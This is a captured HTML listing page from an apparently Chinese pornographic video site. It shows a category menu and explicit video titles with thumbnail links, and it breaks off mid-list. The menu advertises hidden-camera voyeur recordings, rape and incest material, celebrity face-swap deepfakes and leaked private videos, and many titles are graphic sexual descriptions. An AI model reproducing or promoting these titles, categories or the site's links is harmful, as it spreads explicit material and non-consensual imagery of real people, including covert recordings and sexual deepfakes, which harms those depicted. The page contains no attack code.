

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://semao8.vip/index.php/vod/type/id/11.html
body_size: 7997
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>最新-推荐-第1页 - 免费短视频分享大全 - 大中国</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link rel="shortcut icon" type="image/x-icon" href="/template/wapian/canghai/favicon.png">
<link rel="stylesheet" type="text/css" href="/template/wapian/canghai/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/wapian/canghai/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/wapian/canghai/swiper/swiper.css">
<link rel="stylesheet" type="text/css" href="/template/wapian/canghai/css/common.css?v=20241201">
<script>var maccms={"path":"","mid":"1","url":"feibuzz.com","wapurl":"feibuzz.com","mob_status":"0","css":"/template/wapian/canghai/"};</script>
<script src="/template/wapian/canghai/js/jquery.min.js"></script>
<script src="/template/wapian/canghai/js/home.js"></script>
<script src="/template/wapian/canghai/js/player.js"></script>
<script src="/template/wapian/canghai/js/bottom.js"></script>
<script type="text/javascript" src="/template/wapian/canghai/swiper/swiper.js"></script>
<link rel="stylesheet" type="text/css" href="/template/wapian/canghai/css/movie.css">
</head>
<body>
<header class="header" id="header">
    <div class="container">
        <h1 class="logo"><a href="/" title="免费短视频分享大全 - 大中国"></a></h1>
        <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a href="/"><i class="fa fa-home"></i>首页</a></li>
				                    <li class="nav-item swiper-slide"><a href="/index.php/vod/type/id/1.html"><i class="fa fa-film"></i>精品国产</a></li>
				                      <li class="nav-item swiper-slide"><a href="/index.php/vod/type/id/2.html"><i class="fa fa-tv"></i>精品日韩</a></li>
					                    <li class="nav-item swiper-slide"><a href="/index.php/vod/type/id/3.html"><i class="fa fa-video-camera"></i>精品综合</a></li>
					                    <li class="nav-item swiper-slide"><a href="/index.php/art/type/id/4.html"><i class="fa fa-github-alt"></i>精品小说</a></li>
										<li class="nav-item swiper-slide"><a href="/index.php/vod/type/id/5.html"><i class="fa fa-tv"></i>精品美图</a></li>
										
                                <li class="nav-item swiper-slide"><a href="/index.php/topic/index.html"><i class="fa fa-paper-plane-o"></i>专题</a></li>
                                <li class="nav-item swiper-slide"><a href="/index.php/label/top.html"><i class="fa fa-list-alt"></i>排行榜</a></li>
								<li class="nav-item swiper-slide"><a href="/index.php/label/new.html"><i class="fa fa-window-maximize"></i>最近更新</a></li>
                                <li class="nav-item swiper-slide"><a href="/index.php/gbook/index.html"><i class="fa fa-edit"></i>留言板</a></li>
								
                                </ul>
        </nav>
        <div class="more-nav">
            <a href="javascript:;" class="more-btn">更多 <i class="fa fa-caret-down"></i></a>
            <ul class="more-nav-list shadow-triangle-box">
																<li class="nav-item"><a href="/index.php/vod/type/id/5.html"><i class="fa"></i>影视精品美图</a></li>
								                               <li class="nav-item"><a href="/index.php/topic/index.html"><i class="fa"></i>影视专题</a></li>

                       </ul>
        </div>
        <div class="search-container">
        <ul class="right-wrap">
            <li class="gzh hidden-xs"><a href="javascript:;" title="免费短视频分享大全 - 大中国公众号：免费短视频分享大全 - 大中国"><i class="fa fa-wechat"></i><em>公众号</em></a>
                <div class="shadow-triangle-box"><img src="/template/wapian/canghai/img/ewm.jpg" alt="免费短视频分享大全 - 大中国公众号"></div>
            </li>
            <li class="lyb hidden-xs"><a href="/index.php/gbook/index.html" target="_blank" title="留言板"><i class="fa fa-edit"></i><em>留言板</em></a></li>
            <li class="play-records"><a href="javascript:;"><i class="fa fa-history" title="播放记录"></i><em>播放记录</em></a></li>
            <li class="user-wrap hidden-xs"><a href="javascript:;"><i class="fa fa-user-o login-btn" title="登录账户"></i><em>登录账户</em></a></li>
        </ul>
            <div class="search-wrapper">
			    <form id="search" name="search" method="get" action="/index.php/vod/search.html"onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input keywords mac_wd" placeholder="搜索电影/演员/导演" />	
				<button type="submit" id="searchbutton" class="sbt mac_search"><i class="fa fa-search"></i></button>
            </form>
            </div>
			</div>

    </div>
</header>
<!-- 分类导航模块 -->
<section class="category-nav-section">
    <div class="container">
        <div class="category-nav-grid">
                        <div class="category-nav-row">
                <div class="category-main">精品国产</div>
                                <a href="/index.php/vod/type/id/6.html" class="category-sub">国产自拍</a>
                                <a href="/index.php/vod/type/id/7.html" class="category-sub">主播诱惑</a>
                                <a href="/index.php/vod/type/id/8.html" class="category-sub">探花约炮</a>
                                <a href="/index.php/vod/type/id/9.html" class="category-sub">偷拍偷窥</a>
                                <a href="/index.php/vod/type/id/10.html" class="category-sub">网曝吃瓜</a>
                                <a href="/index.php/vod/type/id/11.html" class="category-sub">抖阴短片</a>
                                <a href="/index.php/vod/type/id/12.html" class="category-sub">传媒剧情</a>
                            </div>
                        <div class="category-nav-row">
                <div class="category-main">精品日韩</div>
                                <a href="/index.php/vod/type/id/13.html" class="category-sub">日韩主播</a>
                                <a href="/index.php/vod/type/id/14.html" class="category-sub">日韩无码</a>
                                <a href="/index.php/vod/type/id/15.html" class="category-sub">中文字幕</a>
                                <a href="/index.php/vod/type/id/16.html" class="category-sub">AV解说</a>
                                <a href="/index.php/vod/type/id/20.html" class="category-sub">换脸明星</a>
                                <a href="/index.php/vod/type/id/21.html" class="category-sub">强奸乱伦</a>
                                <a href="/index.php/vod/type/id/22.html" class="category-sub">女优明星</a>
                            </div>
                        <div class="category-nav-row">
                <div class="category-main">精品综合</div>
                                <a href="/index.php/vod/type/id/23.html" class="category-sub">欧美激情</a>
                                <a href="/index.php/vod/type/id/24.html" class="category-sub">重口激情</a>
                                <a href="/index.php/vod/type/id/25.html" class="category-sub">三级伦理</a>
                            </div>
                    </div>
    </div>
</section>
<main class="main main_movie">
    <section class="new-hot-up ys-recommend">
        <div class="container">
               <div class="hd-wrap">
                <div class="hd-title clearfix">
                    <h3 class="theme fl"><i class="fa fa-film"></i> 抖阴短片</h3>
                    <div class="rolling-tips swiper-container">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a href="/index.php/vod/type/id/1.html" class="today_up fr blue" target="_blank">现已收录抖阴短片 25416 部</a></li>
                            <li class="swiper-slide"><a href="/index.php/vod/type/id/1.html" class="today_up fr blue" target="_blank">今日更新抖阴短片 0 部</a></li>
                            <li class="swiper-slide"><em class="today-up fr">本站网址：feibuzz.com</em></li>
							<li class="swiper-slide"><a href="/index.php/vod/type/id/1.html" class="today-up fr" target="_blank">豆瓣优片库，万部抖阴短片在线选 <i class="fa fa-arrow-right"></i></a></li>
                        </ul>
                    </div>
                </div>
                <div class="hd-nav hd-nav-type mb10">
                    <h5 class="theme fl"><a href="javascript:;">栏目：</a></h5>
                    <div class="sub-nav swiper-container">
                        <ul class="nav nav-tabs swiper-wrapper">
								<li class="swiper-slide active"><a href="/index.php/vod/show/id/1.html">精品国产</a></li>
								<li class="swiper-slide"><a href="/index.php/vod/show/id/2.html">精品日韩</a></li>
								<li class="swiper-slide"><a href="/index.php/vod/show/id/3.html">精品综合</a></li>
					
                  </ul>
                    </div>
                </div>
				                <div class="hd-nav hd-nav-type mb10">
                    <h5 class="theme fl"><a href="javascript:;">类型：</a></h5>
                    <div class="sub-nav swiper-container">
                        <ul class="nav nav-tabs swiper-wrapper">
						<li class="swiper-slide active"><a href="/index.php/vod/show/id/11.html">全部</a></li>
                                    <li class="swiper-slide"><a href="/index.php/vod/show/class/%E7%B2%BE%E5%93%81%E5%9B%BD%E4%BA%A7/id/11.html">精品国产</a></li>
                                                                        </ul>
                    </div>
                </div>

                <div class="hd-nav hd-nav-area mb10">
                    <h5 class="theme fl"><a href="javascript:;">地区：</a></h5>
                    <div class="sub-nav swiper-container">
                        <ul class="nav nav-tabs swiper-wrapper">
						<li class="swiper-slide active"><a href="/index.php/vod/show/id/11.html">全部</a></li>
                                    <li class="swiper-slide"><a href="/index.php/vod/show/class/%E5%A4%A7%E9%99%86/id/11.html">大陆</a></li>
                                                                        </ul>
                    </div>
                </div>
                <div class="hd-nav hd-nav-year">
                    <h5 class="theme fl"><a href="javascript:;">年份：</a></h5>
                    <div class="sub-nav swiper-container">
                        <ul class="nav nav-tabs swiper-wrapper">
						<li class="swiper-slide active"><a href="/index.php/vod/show/id/11.html">全部</a></li>
                                    <li class="swiper-slide"><a href="/index.php/vod/show/id/11.html"></a></li>
                                                                        </ul>
                    </div>
                </div>
                            </div>

            <div class="new-up card-wrap clearfix">
                <div class="title clearfix">
                    <h2 class="theme">
					<a href="/index.php/vod/show/by/time/id/11.html" class="active"><i class="fa fa-clock-o"></i>按更新</a> 
					<a href="/index.php/vod/show/by/hits/id/11.html"><i class="fa fa-video-camera"></i>按上映</a> 
					<a href="/index.php/vod/show/by/score/id/11.html"><i class="fa fa-fire"></i>按热度</a>
					</h2>
					                    <a href="javascript:;" class="count fr"><em>共25416条数据,当前1/606页</em></a>
                </div>
                <div class="content">
					<ul class="new-up-list lazy-load-list ys-list mb15 clearfix">
					                                  <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153976.html" class="thumb" title="#精选 #自拍 妖精的美乳和白虎 01月17日 05:00" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260115/ZIwbfGI9/1.jpg?t=1768533081" alt="#精选 #自拍 妖精的美乳和白虎"><span class="hot"><b>92</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #自拍 妖精的美乳和白虎 01月17日 05:00"><a href="/index.php/vod/detail/id/153976.html" target="_blank"><b>#精选 #自拍 妖精的美乳和白虎</b></a><span class="update">01月17日 05:00</span></h5>
                                    <a href="/index.php/vod/detail/id/153976.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月17日 05:00"><label>更新时间：</label>01月17日 05:00</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153975.html" class="thumb" title="#精选 #自拍 楼道走廊挑弄翘臀诱惑 01月17日 05:00" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260115/bFcm5Wzl/1.jpg?t=1768533081" alt="#精选 #自拍 楼道走廊挑弄翘臀诱惑"><span class="hot"><b>40</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #自拍 楼道走廊挑弄翘臀诱惑 01月17日 05:00"><a href="/index.php/vod/detail/id/153975.html" target="_blank"><b>#精选 #自拍 楼道走廊挑弄翘臀诱惑</b></a><span class="update">01月17日 05:00</span></h5>
                                    <a href="/index.php/vod/detail/id/153975.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月17日 05:00"><label>更新时间：</label>01月17日 05:00</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153974.html" class="thumb" title="#泽美  多部网吧激战 00 01月17日 05:00" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260115/E5BHKGyr/1.jpg?t=1768533096" alt="#泽美  多部网吧激战 00"><span class="hot"><b>80</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#泽美  多部网吧激战 00 01月17日 05:00"><a href="/index.php/vod/detail/id/153974.html" target="_blank"><b>#泽美  多部网吧激战 00</b></a><span class="update">01月17日 05:00</span></h5>
                                    <a href="/index.php/vod/detail/id/153974.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月17日 05:00"><label>更新时间：</label>01月17日 05:00</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153874.html" class="thumb" title="#精选 #后入 粗暴撕掉丝袜狂操 (1) 01月15日 16:54" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260114/1qQYjZKp/1.jpg?t=1768444997" alt="#精选 #后入 粗暴撕掉丝袜狂操 (1)"><span class="hot"><b>10</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #后入 粗暴撕掉丝袜狂操 (1) 01月15日 16:54"><a href="/index.php/vod/detail/id/153874.html" target="_blank"><b>#精选 #后入 粗暴撕掉丝袜狂操 (1)</b></a><span class="update">01月15日 16:54</span></h5>
                                    <a href="/index.php/vod/detail/id/153874.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月15日 16:54"><label>更新时间：</label>01月15日 16:54</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153872.html" class="thumb" title="#精选 #性虐 调教骚逼小母狗 01月15日 16:54" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260114/96n4cM81/1.jpg?t=1768445002" alt="#精选 #性虐 调教骚逼小母狗"><span class="hot"><b>89</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #性虐 调教骚逼小母狗 01月15日 16:54"><a href="/index.php/vod/detail/id/153872.html" target="_blank"><b>#精选 #性虐 调教骚逼小母狗</b></a><span class="update">01月15日 16:54</span></h5>
                                    <a href="/index.php/vod/detail/id/153872.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月15日 16:54"><label>更新时间：</label>01月15日 16:54</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153871.html" class="thumb" title="#精选 #投稿 老婆的水帘洞 (1) 01月15日 16:54" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260114/ImfHtCud/1.jpg?t=1768445003" alt="#精选 #投稿 老婆的水帘洞 (1)"><span class="hot"><b>91</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #投稿 老婆的水帘洞 (1) 01月15日 16:54"><a href="/index.php/vod/detail/id/153871.html" target="_blank"><b>#精选 #投稿 老婆的水帘洞 (1)</b></a><span class="update">01月15日 16:54</span></h5>
                                    <a href="/index.php/vod/detail/id/153871.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月15日 16:54"><label>更新时间：</label>01月15日 16:54</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153789.html" class="thumb" title="#反差  清纯眼镜妹私下淫荡生活1 01月14日 23:10" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260113/2WTefR7L/1.jpg?t=1768362095" alt="#反差  清纯眼镜妹私下淫荡生活1"><span class="hot"><b>89</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#反差  清纯眼镜妹私下淫荡生活1 01月14日 23:10"><a href="/index.php/vod/detail/id/153789.html" target="_blank"><b>#反差  清纯眼镜妹私下淫荡生活1</b></a><span class="update">01月14日 23:10</span></h5>
                                    <a href="/index.php/vod/detail/id/153789.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 23:10"><label>更新时间：</label>01月14日 23:10</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153788.html" class="thumb" title="#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊 01月14日 23:10" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260113/QjhxDoe4/1.jpg?t=1768362100" alt="#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊"><span class="hot"><b>19</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊 01月14日 23:10"><a href="/index.php/vod/detail/id/153788.html" target="_blank"><b>#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊</b></a><span class="update">01月14日 23:10</span></h5>
                                    <a href="/index.php/vod/detail/id/153788.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 23:10"><label>更新时间：</label>01月14日 23:10</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153787.html" class="thumb" title="#大奶 #巨乳 #性感小姐姐抖奶热舞1 01月14日 23:10" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260113/nNQMqgcb/1.jpg?t=1768362100" alt="#大奶 #巨乳 #性感小姐姐抖奶热舞1"><span class="hot"><b>95</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#大奶 #巨乳 #性感小姐姐抖奶热舞1 01月14日 23:10"><a href="/index.php/vod/detail/id/153787.html" target="_blank"><b>#大奶 #巨乳 #性感小姐姐抖奶热舞1</b></a><span class="update">01月14日 23:10</span></h5>
                                    <a href="/index.php/vod/detail/id/153787.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 23:10"><label>更新时间：</label>01月14日 23:10</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153786.html" class="thumb" title="#反差婊_可以把我打包带去你心里住一住嘛，拉住我的双腿，看着黑丝操我的骚穴，让你的精液射满的骚逼，给我吃好不好 01月14日 23:10" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260113/yxAs6IJn/1.jpg?t=1768362100" alt="#反差婊_可以把我打包带去你心里住一住嘛，拉住我的双腿，看着黑丝操我的骚穴，让你的精液射满的骚逼，给我吃好不好"><span class="hot"><b>46</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#反差婊_可以把我打包带去你心里住一住嘛，拉住我的双腿，看着黑丝操我的骚穴，让你的精液射满的骚逼，给我吃好不好 01月14日 23:10"><a href="/index.php/vod/detail/id/153786.html" target="_blank"><b>#反差婊_可以把我打包带去你心里住一住嘛，拉住我的双腿，看着黑丝操我的骚穴，让你的精液射满的骚逼，给我吃好不好</b></a><span class="update">01月14日 23:10</span></h5>
                                    <a href="/index.php/vod/detail/id/153786.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 23:10"><label>更新时间：</label>01月14日 23:10</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153785.html" class="thumb" title="#闯红灯 01月14日 23:10" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260113/1nvoAD4p/1.jpg?t=1768362100" alt="#闯红灯"><span class="hot"><b>38</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#闯红灯 01月14日 23:10"><a href="/index.php/vod/detail/id/153785.html" target="_blank"><b>#闯红灯</b></a><span class="update">01月14日 23:10</span></h5>
                                    <a href="/index.php/vod/detail/id/153785.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 23:10"><label>更新时间：</label>01月14日 23:10</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153691.html" class="thumb" title="#自拍_认识了饥渴豪乳少妇，真润，乳晕挺大，性欲旺盛2_ 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/XV70WePe/1.jpg?t=1768012268" alt="#自拍_认识了饥渴豪乳少妇，真润，乳晕挺大，性欲旺盛2_"><span class="hot"><b>22</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#自拍_认识了饥渴豪乳少妇，真润，乳晕挺大，性欲旺盛2_ 01月14日 02:35"><a href="/index.php/vod/detail/id/153691.html" target="_blank"><b>#自拍_认识了饥渴豪乳少妇，真润，乳晕挺大，性欲旺盛2_</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153691.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153690.html" class="thumb" title="#精选 #口交 射出来的时候吓我一跳 (1) 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/IAIZQkEN/1.jpg?t=1768012268" alt="#精选 #口交 射出来的时候吓我一跳 (1)"><span class="hot"><b>77</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #口交 射出来的时候吓我一跳 (1) 01月14日 02:35"><a href="/index.php/vod/detail/id/153690.html" target="_blank"><b>#精选 #口交 射出来的时候吓我一跳 (1)</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153690.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153689.html" class="thumb" title="花臂妹子被操的淫荡乱叫 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/7Wzjfwhj/1.jpg?t=1768012268" alt="花臂妹子被操的淫荡乱叫"><span class="hot"><b>59</b><i>°C</i></span></a>
                                    <h5 class="subject" title="花臂妹子被操的淫荡乱叫 01月14日 02:35"><a href="/index.php/vod/detail/id/153689.html" target="_blank"><b>花臂妹子被操的淫荡乱叫</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153689.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153688.html" class="thumb" title="#精选 #自拍 淫荡小骚逼泡泡浴 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/XlZc0wYH/1.jpg?t=1768012268" alt="#精选 #自拍 淫荡小骚逼泡泡浴"><span class="hot"><b>82</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #自拍 淫荡小骚逼泡泡浴 01月14日 02:35"><a href="/index.php/vod/detail/id/153688.html" target="_blank"><b>#精选 #自拍 淫荡小骚逼泡泡浴</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153688.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153687.html" class="thumb" title="高颜反差女友嘴上说不要，插进去就变乖 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/neBHxzFE/1.jpg?t=1768012268" alt="高颜反差女友嘴上说不要，插进去就变乖"><span class="hot"><b>15</b><i>°C</i></span></a>
